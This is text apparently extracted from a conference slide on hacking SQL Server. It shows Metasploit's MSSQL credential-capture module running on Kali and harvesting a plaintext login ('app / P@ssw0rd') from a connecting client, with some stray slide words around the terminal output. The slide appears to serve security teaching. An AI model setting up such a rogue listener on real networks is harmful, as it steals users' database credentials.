 Data
Community
SQL
Day
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf auxiliary(server/capture/mssql) > run
[*] Auxiliary module running as background job 0.
[*] Listening on 0.0.0.0:1433...
[*] Server started.
msf auxiliary(server/capture/mssql) > [!] *** auxiliary/server/capture/mssql is st
ill calling the deprecated report_auth_info method! This needs to be updated!
[!] *** For detailed information about LoginScanners and the Credentials objects s
ee:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-F
ramework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-L
oginScanner-Module
[!] *** For examples of modules converted to just report credentials without repor
t_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] MSSQL LOGIN 10.20.30.24:53842 app / P@ssw0rd
msf auxiliary(server/capture/mssql) >
SQLDay
E =
M C
PASS
Michał Sadowski | Hacking SQL Server